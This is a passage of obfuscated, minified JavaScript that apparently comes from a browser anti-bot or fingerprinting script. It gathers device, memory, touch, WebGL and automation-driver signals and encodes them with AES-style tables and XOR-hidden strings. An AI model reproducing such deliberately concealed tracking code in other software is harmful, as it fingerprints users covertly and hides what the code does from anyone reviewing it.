if(g<8)3==g?(A=L.charCodeAt(t),D=255&A,k.push(D),I=95172):g<3?1==g?I=M?98305:41281:g<1?(JY=eW.body,xM=JY.clientLeft,I=41089):(d=n.indexOf(J),E0=d,I=124612):5==g?(kc=Qu<<1,I=16384):g<5?(Qz=255&(FL=Qz=E).length,Z7.push(Qz),E=FL.slice(0,Qz),Z7=Z7.concat(E),I=(Qz=p=Z7)?75268:46468):6==g?(_=D[ux],A=_.length,(_=D[ux]).push(K),I=70979):g>6&&(I=gH<f6.length?131265:108417);else if(12==g){for(kc=hD,hD=RO;yi<N.length;yi++)yH=N[yi],vo=yH[kc],Qu[yi]=vo[hD](0,8);Dh[2]=0,x[2]=Qu.join(gH),I=96196}else g<12?10==g?(yn=e7.charCodeAt(a6)-868,yj+=String.fromCharCode(yn),I=98625):g<10?I=Lt<2?136193:45379:(t=i,I=4676):14==g?(yj[iC]=[],r=(T=!j)+(j=9293&w),I=(r=(r*=r)>=(w=T*j))?51075:112196):g<14?(SI=Bc[SM](0,d6),pG[Kz](SI),I=135552):15==g?(c=void 0,a=1,I=(r=(w=(j=15)*j)>-100)?112578:4804):g>15&&(gZ[Bi]=[],I=20480);else if(26==g)I=S<C.length?98819:111745;else if(g<26)21==g?(b=0,I=94272):g<21?19==g?I=Kt<4?22275:41092:g<19?(K=-1,I=136258):I=37763:23==g?(gH[lM]=gH[VE]-1,md=gH[lM]<0,I=md?260:388):g<23?(Sb=x$[Eb],Sh=void 0,xf=Sb,Sb=parseInt(xf),I=(Sh=!(Sb=Sh=c4=Sb===xf))?42946:18306):24==g?(wa|=c8=(Ey=c8)<<4,c8=!!(Ey=function(){}).name<<5,wa|=c8,Ey=g1[dh],c8=Ey[OK],Ey="v",Ey+="alu",w3=Ey+="es",I=c8?94274:111232):g>24&&(D=A=D,RK.push(D.length),RK=RK.concat(D),A=255&K,RK.push(A),A=void 0,D=q,D+=zx,q=[],K=0,I=74624);else if(30==g)k=3,I=102784;else if(g<30)if(28==g)I=v<P.length?91200:67585;else if(g<28)zU=0,lT=aB=63960,aB=[],k=void 0,b=R,I=33666;else{for(eW[Xt]=ye,xM.push(eW),f6="\u0166\u016f\u016c\u0168\u0171\u0177\u015b";o<f6.length;o++)ye=f6.charCodeAt(o)-259,e7+=String.fromCharCode(ye);(f6=yj[e7]<0)||(ye="c",ye+="li",f6=yj[ye+="entY"]<0),I=(ye=f6)?30851:133122}else 32==g?I=So<Ey.length?78530:36865:g<32?I=(P=m)?25922:83204:33==g?(Hj=Rn^Is,I=54658):g>33&&(I=(o=g4===_G)?8705:20740)}),this);break;case 7:F((function(){if(17==g)Hj++,I=5700;else if(g<17)8==g?($=D=[255],I=63105):g<8?3==g?I=57730:g<3?1==g?(G=!1,I=18499):g<1?(fm=Sh=[Sb],I=119617):I=(L5=N)?62275:78210:5==g?(z=i[vR],g8=z[zU],I=g8?51266:119236):g<5?(k=void 0,I=(B=(L=0|(B=Y))<128)?17921:66435):6==g?(p=void 0,E=c4,I=(k=Lt)[SX]?95108:103299):g>6&&(kc=x[yi]<0,I=34305):12==g?I=f?42114:61954:g<12?10==g?(MB=i[yj],zw=MB[DJ],MB=zw[F6],zw=MB[e7](g8),MB=new RegExp(aB,i7),QO=zw[r8](MB,zx),MB=new RegExp(lT),zw=MB[L5](QO),I=zw?78016:21505):g<10?(RN="\u0326\u0329\u032c\u0320\u032b\u0331\u031c",e=0,Dh="",I=139268):I=(f=J)?32770:33217:14==g?(fe=O.length,SU=void 0,Qz=fe,fe=parseInt(Qz),I=(fe=SU=zU=fe===Qz)?128452:127300):g<14?I=t?834:13376:15==g?(a++,I=136196):g>15&&(I=HZ?111296:127426);else if(26==g)I=(yn=eW)?114753:82753;else if(g<26)if(21==g)I=(wZ=RN)?120512:123970;else if(g<21)if(19==g)I=U<_.length?132162:128643;else if(g<19)u[m]=[],yg=0,I=57987;else{for(Y=void 0,Ty=255&(p=($=c4)>>8),(c4=[]).push(Ty,p=255&$),c4=Hj=c4=Y=c4,Lt=0;Lt<2;Lt++)ib[Hj=Kl+Lt]=c4[Lt];c4=SU=ib,I=963}else 23==g?(J=6,I=49221):g<23?(dh="[\\s\\S]{1,3}",hB="m",hB+="e",hB+="t",vo=hB+="hod",hB="\u01e1\u01fe\u01e2\u01e5",Il="",aI=0,I=82754):24==g?($=(p=$)[0],I=$?83840:54528):g>24&&(HZ++,I=127296);else 30==g?I=124354:g<30?28==g?(p=FL=[re],I=17665):g<28?(W=Il<vx.length,I=W?28673:120962):(i=A[Bi],b=i.length,(i=A[Bi])[b]=D,I=108033):32==g?(E0=H0.length,LL=E0,E0=parseInt(LL),ei=void 0,I=(E0=ei=J=E0===LL)?10244:128963):g<32?I=uF<Li.length?82496:135360:33==g?(k++,I=128576):g>33&&(K=b,i=1,I=74180)}),this);break;case 8:F((function(){17==g?((K=-1===(D=lr))&&(M=i[Bi],D=M.length,(M=i[Bi])[D]=R),D=K=D=_=D,i=(R=k)[ux],I=(_=i).indexOf?57793:90112):g<17?8==g?(b=ij,I=112131):g<8?3==g?(Qz=Hj,I=8962):g<3?1==g?(wZ=Dh,I=73857):g<1?I=(Il=Dt>6)?13441:104324:(z2=void 0,Z=0,v=(V=C).length,Eb=void 0,Sb=v,v=parseInt(Sb),I=(v=z2=Sh=v===Sb)?18307:94532):5==g?(U=M[k]===_,I=U?10113:33795):g<5?(x[G](Qu,L5),I=91840):6==g?I=(q=er)?61570:53825:g>6&&(w5=void 0,FN=(Kt=xh)[0],IM=void 0,IM=0,I=41985):12==g?I=(Eb=x$)?53953:49474:g<12?10==g?(a=c,c=Il[xh],Kt=c[a],I=Kt?95745:1665):g<10?(vx=Kt,w5[c]=vx,I=18180):(FN++,I=17602):14==g?(p=void 0,k=(E=c4)[Qr],E=[],I=k[B="colorDepth"]?124164:119234):g<14?(b=void 0,A=E,I=(D=k)[SX]?18372:110850):15==g?(a++,I=57732):g>15&&(R|=b=128,I=128322):26==g?(P=X[m],Is=void 0,gU=P,P=parseInt(gU),(Is=!(P=Is=fm=P===gU))||(Is=X[m]<0),(P=Is)||(P=X[m]>255),(Is=P)&&(f=!1,Z=1),w=(r=j==j)*r,I=34243):g<26?21==g?I=(K=D)?91136:83073:g<21?19==g?((Qu=yx)[xU]++,Qu=void 0,G=Qu=zx,I=6020):g<19?(b=k,I=22017):(dF=vo,f=0,I=71556):23==g?I=(MB=1===(z*=MB=zw))?12993:4291:g<23?(yn="",I=131522):24==g?(u=C[S],m=void 0,P=u,u=parseInt(P),I=(m=!(u=m=Eb=u===P))?103554:120322):g>24&&(Ks=void 0,I=102976):30==g?(U=D,s=1,I=18560):g<30?28==g?(K=void 0,I=(i=(_=0|(i=R))<128)?131969:9922):g<28?I=58692:(A=R,t=t.concat(A),R=E[RP],A=R[b],R="totalJSHeapSize",I=A?8514:30019):32==g?(Sm[Ri]=0,Sm[H6]=0,Sm[xK]=!0,Sm[Xn]=0,Sm[IH]=0,Sm[nI]=100,Sm[lR]=0,MT=Sm[vV],Sm[Ly]=!1,Sm[BW]=0,Sm[W8]=0,Sm[$x]=0,Sm[L4]=0,Sm[Qm]=Ks[PQ],Sm[JP]=Ks[PQ],I=MT?59521:78020):g<32?I=Eb<x$.length?90499:33856:33==g?I=(Y=(c4=0|(Y=c4))<16384)?38016:86145:g>33&&(lr=127&Q,I=(Q>>=7)?87940:115011)}),this);break;case 9:F((function(){if(17==g)fm++,I=107139;else if(g<17)8==g?(f6="\u026c\u0204\u0265\u020b\u026c\u0209\u026d\u0239\u0256\u0223\u0240\u0228\u024d\u023e",yj="",ye=0,e7=0,I=86144):g<8?3==g?(E=FL[aL],I=18368):g<3?1==g?((o=G8[Vq]).shift(),G8[lw]--,I=107713):g<1?(RK=void 0,I=(b=(L=0|(b=q))<128)?34946:128260):(h=l[yj],Q=h[DJ],h=Q[F6],Q=h[e7](U),h=new RegExp(aB,i7),z=Q[r8](h,zx),h=new RegExp(lT),Q=h[L5](z),(h=1===(i*=h=Q=Q?1:10))?K=0:((Q=i<0)&&(i=256-i),K=i),I=53632):5==g?(b=_=[i],I=50304):g<5?(g5=127&x$,I=(x$>>=7)?26497:20611):6==g?(b=R[F6](),R=void 0,D=b,(A=k)[Bi]||(A[Bi]=[]),D+=zx,b=A[Bi],K=void 0,i=0,_=D,I=(M=b).indexOf?139522:14147):g>6&&(Z7.push(0),I=119107):12==g?I=(i=-1===(A=i))?4227:29763:g<12?10==g?I=79168:g<10?(LL=E0,E0=new Uint8Array(H0),DG=E0,I=111936):(Qr=kt,kt=(FZ=FL+ib)+FN,I=(FZ=-1===Qr)?71553:132803):14==g?I=(Is=gU)?18049:42624:g<14?I=(K=b)?131584:16640:15==g?(d=new Uint8Array(W),z2=d,I=111872):g>15&&(C=w5,I=114883);else if(26==g)IM=a[FN],bs=void 0,W=IM,IM=parseInt(W),(bs=!(IM=bs=Kz=IM===W))||(bs=a[FN]<0),I=(IM=bs)?41348:123011;else if(g<26){if(21==g)M=b,I=2179;else if(g<21)19==g?(RN="p",JY="sj.sjeyerif",RN=(RN+="op").split("").reverse().join(""),JY=JY.split("").reverse().join(""),gH=new RegExp(JY),JY="r",JY+="\\|n\\",JY+="|n\\r",JY=(JY+="\\").split("").reverse().join(""),md=new RegExp(JY,"g"),JY=yx.split(md),md=JY[RN](),RN=md+"",(JY=gH.test(RN))||(o[cL]=RN),I=70592):g<19?(H0=0,ei=z2[v4],J=void 0,d=(n=z2)[ux],ei=y=ei,f=void 0,Qn=void 0,Z=d,d=z2[SB],I=Z.indexOf?30530:87426):(zQ=f6,f6="close",a6="function",yj="Function",ye="c",ye+="a",e7=ye+="ll",ye="connectEnd",yn="connectStart",eW="context",o="r",o+="e",o+="mov",o+="eChil",o+="d",I=66371);else if(23==g)Qu.workbench?(yH[sx]=Tv,N=void 0):(yH[sx]=1,yH[S1]=1),I=108610;else if(g<23)M=-b,I=131136;else if(24==g)q=-1,I=135424;else if(g>24){for(h9=yH,yH=void 0,yH=0;yH<16;yH++)hD[yH]=kc[h9[yH]];L5=yi=hD,I=(yi=x<dK)?41667:13252}}else 30==g?(f6?(yj="ch",yj+="a",yj+="n",yj+="gedTouch",ye=DJ[yj+="es"],yj=ye[0],f6=yj.clientX):f6=null,a6=f6,I=w?10242:46019):g<30?28==g?(ib[Y=l0+Lt]=Hj[Lt],I=131201):g<28?(Sh+="ive=",pv+="ion",wr="\u01a4\u01c3\u01a6\u01d2\u019f\u01f6\u0192\u01db\u01bd\u01cf\u01ae\u01c3\u01a6\u0186\u01fd\u01dd\u01fd\u01dd\u01fd\u01dd\u01fd\u01dd\u01fd\u019c\u01f2\u019b\u01f6\u0197\u01e3\u018a\u01e5\u018b\u01b1\u0191\u01a0\u01cd\u01be\u019e\u01f2\u019b\u01f5\u0190\u01f1\u0183\u01a3\u0192\u01ff\u018c\u01ac\u01df\u01ba\u01d9\u01e2\u01c2\u01e2\u01c2\u01e2\u01c2\u01e2\u01c2\u01e2\u0184\u01eb\u0185\u01f1\u01dc\u01ab\u01ce\u01a7\u01c0\u01a8\u01dc\u01e6\u01c6\u01a8\u01c7\u01b5\u01d8\u01b9\u01d5\u01ee\u01ce\u01ee\u01ce\u01ee\u01ce\u01ee\u01ce\u01ee\u019b\u01e8\u018d\u01ff\u01d2\u01a1\u01c4\u01a8\u01cd\u01ae\u01da\u01e0\u01c0\u01ae\u01c1\u01af\u01ca\u01f1\u01d1\u01f1\u01d1\u01f1\u01d1\u01f1\u018c\u01ac\u018c\u01ac\u018c\u01ac\u018c\u01cc\u01a7\u01c2\u01bb\u01dd\u01af\u01ce\u01a3\u01c6\u01b5\u0195\u01e6\u0183\u01e0\u01c0\u01bb\u01c6",VW=k0,I=120770):(D=[],I=42944):32==g?(v=u+X.length,OA=H.indexOf(V,v),Eb=V+S,I=(L2=-1===OA)?123652:139780):g<32?(f=n[H0],Z=f[y],cj[y]=d[y]^Z,I=63233):33==g?(Q7=fm<<1,I=91841):g>33&&(I=_<L.length?50884:128068)}),this);break;case 10:F((function(){if(17==g)h9=hD,kc=(kc=Qu>127)?283^(hD=Qu<<1):Qu<<1,Qu=kc,x>>>=1,I=100224;else if(g<17)if(8==g)Hj=void 0,zU=R,aB=226,lT=0,k=256,b=[],I=46916;else if(g<8)if(3==g)BM=6,I=8450;else if(g<3)if(1==g){for(n=0;n<E0.length;n++)d=E0[n],y=void 0,f=d,d=parseInt(f),(y=!(d=y=Qn=d===f))||(y=E0[n]<0),(d=y)||(d=E0[n]>255),(y=d)&&(LL=!1,J=1);I=J?108225:10116}else g<1?((QO=(zw=QO)<64)?Q=lr=[gr=zw+(lr=64*MB)]:(k2=(lr=zw%128)+128,dZ=(lr=63&(gZ=(gr=zw-lr)/128))+(gZ=64*MB),(gr=[]).push(k2,dZ),Q=gr),i=(MB=Q).concat(i),q++,I=79170):I=(m=P)?86529:6081;else 5==g?(MT++,I=17987):g<5?I=L5?18499:128129:6==g?(R|=b=4,I=9540):g>6&&(U=s="no",I=128);else if(12==g)s=U[A]===M,I=s?34500:20548;else if(g<12)if(10==g)E=R,t=t.concat(E),I=124291;else if(g<10){for(UY=Q7[Sm](2),Sb[NF]=g1+UY,Sb[pu]=0,Sb[VE]=0,Sb[P7]=0,Sb[lw]=0,Sb[eI]=-1,Sb[lM]=-1,Sb[fJ]=zx,Sb[M1]={},Sb[r0]=0,Sb[dV]=0,Q7="\u01aa\u01aa\u01b1\u01c4\u0198\u01ba\u01af\u01c0\u01b7\u01b0",g1="",UY=0;UY<Q7.length;UY++)KM=Q7.charCodeAt(UY)-331,g1+=String.fromCharCode(KM);g1=RO[Q7=g1],UY="vs",UY=(UY+="j").split("").reverse().join(""),I=768}else vo||(yH=905),Il=kc.charCodeAt(vo),aI=Il^yH,yH=Il,hD+=String.fromCharCode(aI),I=132419;else 14==g?I=yg<4?54272:12354:g<14?(z2=ei,I=75138):15==g?I=M<b.length?16836:99075:g>15&&(I=(o=g4===JW)?17:38594);else if(26==g)I=fm<S7.length?25987:37440;else if(g<26)if(21==g)Hj=void 0,(p=[])[0]=($=Lt)[ch],Ty=$[qe],I=Ty?67200:116612;else if(g<21)I=19==g?Is?26179:90881:g<19?(i=-1===(A=i))?86723:86468:Qz<8?107392:103105;else if(23==g)I=yi<8?13698:62529;else if(g<23){for(L5=0;L5<4;L5++)N=JY[G],h9=JY[yi=G-Dt],yi=h9[L5],N[L5]=yi^EL[L5];I=24707}else 24==g?I=128769:g>24&&(I=(a6=f6)?137091:127364);else 30==g?((A=$)?(Y.push(1),Y=Y.concat(A)):Y.push(0),$=void 0,A=c4,(D=Lt)[aL]?$=q=[0]:(q=A[vR],K=q.deviceMemory,$=K=[q=255&K]),I=(A=$)?132612:87363):g<30?28==g?(xh=FN=IM,I=63553):g<28?I=wZ?127939:86337:(e=Array.isArray(HZ),I=e?58689:136002):32==g?(G=IM,x=1,I=137217):g<32?(wr=MA.charCodeAt(So),xV=wr^xf,xf=wr,C8+=String.fromCharCode(xV),I=22400):33==g?I=yH<yi.length?8960:104131:g>33&&((K=-1===(b=K))&&(i=A[Bi],b=i.length,(i=A[Bi])[b]=D),b=R=b,t.push(4),R=void 0,D=b,b=(A=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?62787:38338)}),this);break;case 11:F((function(){if(17==g)(RK=zU===(E=aB+1))&&(Z7=64),I=91908;else if(g<17)if(8==g)I=RK<256?21890:21697;else if(g<8)3==g?((h9=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),yH=h9,I=102979):g<3?1==g?(e7="resume"===RP,I=131716):g<1?(LC=new Uint8Array(v),Sb=LC,I=34562):(Y.push(1),Y=Y.concat(Z7),I=50050):5==g?(w5=c=vo+16,vx=0,gm=Il,Fo=Sm,I=(a=null!=(c=vo))?37956:91648):g<5?(k$||(zx=83),E4=uF.charCodeAt(k$),zQ=E4^zx,zx=E4,G8+=String.fromCharCode(zQ),I=6145):6==g?(U=s=lr=U+gr,_.push(U),U=b[Qn](3413),_.push(U),U="g",U+="etC",U+="ontext",U+="Attribu",s=b[U+="tes"](),U=s.antialias,I=U?136577:29315):g>6&&(U++,I=70272);else if(12==g)Is=u[P],P=he[Is],Is=u[Bx=1+(Is=4*m)],Bx=My[Is],Is=P^Bx,P=u[Bx=2+(P=4*m)],Bx=iQ[P],P=Is^Bx,Is=u[Bx=3+(Is=4*m)],I=9604;else if(g<12)if(10==g){if(h9=[],kc=L5,yH=void 0,dp=void 0,hD=!1)for(yH=0;yH<4;yH++)xG=4*yH,Sm=kc[Ks=4*yH],Ks=iQ[Sm],Sm=kc[MT=1+(Sm=4*yH)],MT=_0[Sm],Sm=Ks^MT,Ks=kc[MT=2+(Ks=4*yH)],MT=he[Ks],Ks=Sm^MT,Sm=kc[MT=3+(Sm=4*yH)],MT=My[Sm],h9[xG]=Ks^MT,Ks=1+(xG=4*yH),Sm=kc[xG=4*yH],xG=My[Sm],Sm=kc[MT=1+(Sm=4*yH)],MT=iQ[Sm],Sm=xG^MT,xG=kc[MT=2+(xG=4*yH)],MT=_0[xG],xG=Sm^MT,Sm=kc[MT=3+(Sm=4*yH)],MT=he[Sm],h9[Ks]=xG^MT,Ks=2+(xG=4*yH),Sm=kc[xG=4*yH],xG=he[Sm],Sm=kc[MT=1+(Sm=4*yH)],MT=My[Sm],Sm=xG^MT,xG=kc[MT=2+(xG=4*yH)],MT=iQ[xG],xG=Sm^MT,Sm=kc[MT=3+(Sm=4*yH)],MT=_0[Sm],h9[Ks]=xG^MT,Ks=3+(xG=4*yH),Sm=kc[xG=4*yH],xG=_0[Sm],Sm=kc[MT=1+(Sm=4*yH)],MT=he[Sm],Sm=xG^MT,xG=kc[MT=2+(xG=4*yH)],MT=My[xG],xG=Sm^MT,Sm=kc[MT=3+(Sm=4*yH)],MT=iQ[Sm],h9[Ks]=xG^MT;else for(yH=0;yH<4;yH++)xG=4*yH,Sm=kc[Ks=4*yH],Ks=kK[Sm],Sm=kc[MT=1+(Sm=4*yH)],MT=TQ[Sm],Sm=Ks^MT,Ks=kc[MT=2+(Ks=4*yH)],MT=Sm^Ks,Ks=kc[Sm=3+(Ks=4*yH)],h9[xG]=MT^Ks,Ks=1+(xG=4*yH),Sm=kc[xG=4*yH],xG=kc[MT=1+(xG=4*yH)],MT=kK[xG],xG=Sm^MT,Sm=kc[MT=2+(Sm=4*yH)],MT=TQ[Sm],Sm=xG^MT,xG=kc[MT=3+(xG=4*yH)],h9[Ks]=Sm^xG,Ks=2+(xG=4*yH),Sm=kc[xG=4*yH],xG=kc[MT=1+(xG=4*yH)],MT=Sm^xG,xG=kc[Sm=2+(xG=4*yH)],Sm=kK[xG],xG=MT^Sm,Sm=kc[MT=3+(Sm=4*yH)],MT=TQ[Sm],h9[Ks]=xG^MT,Ks=3+(xG=4*yH),Sm=kc[xG=4*yH],xG=TQ[Sm],Sm=kc[MT=1+(Sm=4*yH)],MT=xG^Sm,xG=kc[Sm=2+(xG=4*yH)],Sm=MT^xG,xG=kc[MT=3+(xG=4*yH)],MT=kK[xG],h9[Ks]=Sm^MT;L5=dp=h9,I=13252}else g<10?(Il=Sm[vo=Ks+yv],vo=Il!==hB,I=128384):(FN=void 0,f=0,V=(C=y).length,v=void 0,OA=V,V=parseInt(OA),I=(V=v=Eb=V===OA)?86784:103361);else 14==g?(A[Bi]=[],I=106754):g<14?(Kt=IM=(IM=1===(FN=1&gm))?Kt^Fo:Kt,I=(FN=Fo>127)?55042:385):15==g?(R=K=[A],I=119299):g>15&&(DG=Array[uu](H0),I=DG?104068:131523);else 26==g?(e=N[0],dq=e,I=136001):g<26?21==g?(_=D[Bi],M=D[Bi],A=_.length,M[A]=K,I=86468):g<21?19==g?I=Eb<256?37314:53252:g<19?(G8=DJ.clientY,E4="",zQ=0,S4=0,Li="Xtneilc",f6="\u01eb\u01f2\u01eb\u01f3\u01eb\u01f4\u01fa\u01f9\u01cc\u01f8\u01f5\u01f3\u01d6\u01f5\u01ef\u01f4\u01fa",I=65602):((R=[]).push(re,0,0,0,0),$=Z7=R,I=41410):23==g?(B=255&k[L],E.push(B),I=140736):g<23?(K=wr.charCodeAt(VW)-564,kt+=String.fromCharCode(K),I=37250):24==g?(ei++,I=103492):g>24&&(yn=void 0,I=(eW=Pa)[rF]?87424:79812):30==g?((G8=E4[iw]).push(a6),I=45185):g<30?28==g?(Lt++,I=37251):g<28?I=(l=-1===(b=l))?71492:95617:(RK[0]=1,A=L[eW](),I=(D=A)?50563:118785):32==g?I=RK<q?127428:34756:g<32?(x=0,I=54336):33==g?I=(Qu=yi)?90306:65859:g>33&&(k++,I=47105)}),this);break;case 12:F((function(){17==g?(ln=B[Z7]===b,I=ln?69824:8192):g<17?8==g?I=m<Dt?21956:115652:g<8?3==g?I=(M=_)?29634:140865:g<3?1==g?((Sh=g5)?(g5=Sb[bN],S7=g5[Eb],Sh=S7[L2](2)):Sh=0,g5=Sh,Rn=Rn.concat(g5),(g5=Sb[HR])&&(Sh=Sb[HR],g5=Sh[Bx]),I=(Sh=g5)?137216:140098):g<1?(FL++,I=1281):(l=1,B=t.push(1,l),I=8385):5==g?(E=_=[M=k+(_=64*b)],I=54273):g<5?(M=-1,I=82628):6==g?(cj&&(yg.slice?yg=yg.slice():(DG=Array[DJ],z2=DG.slice,yg=z2[e7](yg))),xF=yg,I=58244):g>6&&(R|=b=8,I=90117):12==g?(Sb=-1,I=112065):g<12?10==g?(MT=Ft,Ft="a",Ft+="d",Ft+="dEvent",Ft+="List",Ft+="e",pt=Ft+="ner",Ft="removeEventListener",vR="se",vR+="tTim",BM=vR+="eout",vR="navigator",wo="w",wo+="ebdr",PQ=wo+="iver",wo="A",wo+="rra",dF=wo+="y",wo="Ob",I=836):g<10?I=74756:(LL=E0[yv],ei=performance[Wu](ql),J=ei[vx](LL[e7],LL),I=(Kt=J)?120577:26372):14==g?(Ey++,I=115137):g<14?I=B?28803:92034:15==g?(o[Ta]=[],I=33409):g>15&&(aI=void 0,xh=0,w5=(c=yv).length,vx=void 0,gm=w5,w5=parseInt(gm),I=(w5=vx=Fo=w5===gm)?107396:95876):26==g?(vo=Sm[f],Il=aI[c=(Il=4*f)+Z],c=Il[0],Il=aI[w5=(Il=4*f)+Z],w5=Il[1],Il=aI[vx=(Il=4*f)+Z],vx=Il[2],Il=aI[gm=(Il=4*f)+Z],I=133058):g<26?21==g?(h=(U=M%128)+128,Q=127&(U=(Q=M-U)/128),(s=[]).push(h,Q),i=s,I=5504):g<21?19==g?(Y.push(0),I=103874):g<19?(a6=ye.indexOf(yj),f6=a6>=0,w=!j,I=(r=(w*=w)>(r=(T=88|(r=w<=w))<<25))?103043:65540):I=(E=p)?103427:43009:23==g?(X=Qn,Z=AN=Z+gH,H=C.indexOf(Z),I=(V=-1===H)?141380:70402):g<23?((Qw=[]).push(1,1,1,1),uu[a_]=Qw,ln=void 0,I=12):24==g?((b=k[i])||(b=0),b=D-(k=b),k=void 0,I=(_=i=(b=0|(i=b))<0)?90625:58754):g>24&&((h9=yi)?(kc=EL[yi=N+1],hD=63&kc,L5=(kc=(yi=31&x)<<6)|hD,N+=2):(kc=(yi=15&x)<<12,hD=EL[yi=N+1],yi=kc|(hD=(yi=63&hD)<<6),hD=EL[kc=N+2],L5=yi|(kc=63&hD),N+=3),I=49664):30==g?I=21571:g<30?28==g?(K=i[Bi],s=i[Bi],l=K.length,s[l]=M,I=33282):g<28?I=L[eW]?119491:25601:(gU++,I=108097):32==g?I=(A=b)?73733:62468:g<32?(HZ[EL]=HZ[EL]^gH[EL],I=104450):33==g?I=(h=1===(U*=h=Q))?73728:131329:g>33&&(I=N?49600:111810)}),this);break;case 13:F((function(){if(17==g)A++,I=41029;else if(g<17)if(8==g){for(P=void 0,fm=J,g5=Bx,Sb=void 0,Q7=void 0,Q7=0,Sb=0;Sb<8;Sb++)Q7=c8=(c8=1===(Ey=1&fm))?Q7^g5:Q7,Ey=(Ey=g5>127)?283^(c8=g5<<1):g5<<1,g5=Ey,fm>>>=1;P=Q7,vx[J]=P,I=119170}else g<8?3==g?(O[1]=1,I=120516):g<3?1==g?I=Kt?87169:80001:g<1?(D++,I=12293):(xG+="Enabl",xG+="ed",Ks=dp.indexOf(xG),(xG=~Ks)&&(Ks=dp.indexOf("IntersectionObserver"),xG=~Ks),(Ks=xG)&&(Dh[lX]=1),xG=dp.indexOf("getNodeRootThroughAnyShadows"),I=~xG?63554:78147):5==g?(t++,I=25153):g<5?(KB[sl]=0,b=void 0,I=128259):6==g?(MB=M.charCodeAt(g8),zw=255&MB,A.push(zw),I=62340):g>6&&(l=void 0,D=zx,q=0,K=0,i=E,M=void 0,U=_=0,_=2,I=U?140738:136772):12==g?(M=!0,I=91459):g<12?10==g?(FL=LC^Sb,I=34752):g<10?(D=U,I=79364):I=(o=g4===Qb)?106948:42753:14==g?(b=0,I=42945):g<14?(h=_,z+="i",_=D[Lb],xE=_[OK]("#bestNewLog"),_=!!q(bj)<<13,QO+="JS",bj=D[Lb],QO+="_VERS",V6=bj[OK](s),z=z.split("").reverse().join(""),s=$O,bj=!!q(z)<<7,z=!!p[QO+="ION"]<<6,QO=D[Lb],D=!!q('img[src*="udaren."]')<<2,I=h?34113:5763):15==g?I=(e=L5)?77953:123394:g>15&&(xM=o,o="c",o+="andi",o+="d",wZ=o+="ate",o=(o="noitpircseDlacoLtes").split("").reverse().join(""),RN=o,I=pT?46723:123906);else if(26==g)o=gH,RN="\u0358\u0357\u0352\u035e\u0355\u034f\u0363",gH="",md=0,I=99587;else if(g<26)21==g?(zQ=void 0,S4=pT,Li=G8="touchend"===RP,f6=uF,a6=DJ,yj=SM,I=(G8=zx)[gs]?140289:26):g<21?19==g?I=(D=-1===(E=D))?62724:116035:g<19?(Ey=SI in navigator[g1],I=98436):($=t=[1],I=61443):23==g?(a=0,I=57732):g<23?(fm=[],I=13569):24==g?(G=0,N=void 0,Dh=void 0,x=(L5=HZ).length,Qu=x,x=parseInt(Qu),I=(x=N=yi=x===Qu)?42372:75076):g>24&&(FN=Fo<<1,I=137344);else if(30==g)a6&&(ye=(ye="tfihs").split("").reverse().join(""),(yn=yj[$G])[ye]()),I=yj[xK]?21506:78849;else if(g<30)28==g?((ln=B[E]===b)&&(k=E,RK=1),I=71361):g<28?(e7="function"==typeof o.createGain,I=14339):(m++,I=53696);else if(32==g){for(E=0;E<_.length;E++)(M=_[E]===i)&&(D=E,K=1);I=K?78659:21636}else g<32?(p=(Qz=p)[1],I=p?120771:78595):33==g?(MB=127&K,I=(K>>=7)?62081:82244):g>33&&(h=s,Q=1,I=38657)}),this);break;case 14:F((function(){17==g?I=(A=b)?13443:75588:g<17?8==g?(kn=A[D]===q[D],I=kn?33985:96194):g<8?3==g?(Eb++,I=25860):g<3?1==g?(M=-b,I=106945):g<1?(Lt=Hj,I=67649):((w5=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),Fo=w5,I=47235):5==g?(K=-1,I=104452):g<5?I=6273:6==g?I=192:g>6&&(yH=h9[hD],dp=void 0,xG=yH,yH=parseInt(xG),(dp=!(yH=dp=Ks=yH===xG))||(dp=h9[hD]<0),(yH=dp)||(yH=h9[hD]>255),(dp=yH)&&(Qu=!1,yi=1),I=37186):12==g?I=96067:g<12?10==g?I=(d=n)?66304:12353:g<10?(C=Lt,OA=(v=OA)[G],Is=Y,OA&&(OA=v.name===Dh),Lt=C,I=(C=OA)?140995:95171):I=AN?580:62595:14==g?(_=127&(M=(_=A-(K=A%128))/128),(i=[]).push(M=K+128,_),l=i,I=118980):g<14?I=(Sh=xf)?112258:37760:15==g?(IM=4*a,Af=gm[W=4*a],W=iQ[Af],Af=gm[Kz=1+(Af=4*a)],Kz=_0[Af],Af=W^Kz,W=gm[Kz=2+(W=4*a)],Kz=he[W],W=Af^Kz,Af=gm[Kz=3+(Af=4*a)],Kz=My[Af],Fo[IM]=W^Kz,W=1+(IM=4*a),Af=gm[IM=4*a],IM=My[Af],Af=gm[Kz=1+(Af=4*a)],Kz=iQ[Af],Af=IM^Kz,IM=4*a,I=17220):g>15&&(D=(t=L%128)+128,t=127&(l=(A=L-t)/128),(A=[]).push(D,t),k=A,I=83330):26==g?(kn=0,I=95747):g<26?21==g?I=(Dh=N)?4164:47044:g<21?19==g?I=J<ei.length?77829:9412:g<19?(D=0,I=57728):(zw=10,I=94723):23==g?($=FL,KB[dO]=$,I=($=KB)[Bi]?123460:136257):g<23?(a=W,j=(T=T===j)+(w=r>r),r=T*w,I=(r=(j*=j)>=(r*=4))?25346:33604):24==g?(hD=h9^Qu,I=70275):g>24&&(b=0,L=0|!!E.fxdriver_id,t=L<<1,L=0|!!E.__fxdriver_unwrapped,b|=A=L<<0,p=L=[b|=t],I=62212):30==g?I=95299:g<30?28==g?I=b<M.length?91842:140224:g<28?I=14020:(A++,I=58627):32==g?(f=n[ux],H0=f.length,(f=n[ux]).push(y),I=66946):g<32?(Y.push(1),Y=Y.concat(Hj),I=42819):33==g?(k=0,I=30720):g>33&&(I=q<100?34624:104130)}),this);break;case 15:F((function(){if(17==g)Y.push(0),I=94593;else if(g<17)8==g?I=(D=t)?112513:81925:g<8?3==g?(y=Qn[1],I=141187):g<3?1==g?(fe=new 